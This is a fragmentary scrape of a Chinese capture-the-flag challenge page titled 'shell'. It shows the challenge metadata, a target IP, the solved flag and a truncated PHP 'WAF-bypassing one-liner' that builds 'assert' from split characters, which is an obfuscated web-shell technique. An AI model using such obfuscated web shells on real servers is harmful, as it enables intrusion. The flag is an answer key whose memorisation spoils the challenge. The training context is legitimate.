 shell WEB 未解决 分数: 25 金币: 3
题目作者: harry
一 血: dotast
一血奖励: 1金币
解 决: 3397
提 示:
描 述: 送给大家一个过狗一句话 $poc="a#s#s
$poc_2=$poc_1[0].$poc_1[1].$poc_1[2].$poc_1[3
http://114.67.175.224:15800
恭喜您，Flag正确
删除场景 延时场景
flag{fae9ddc2a5afda6fe332b4b32fb8053a} 提交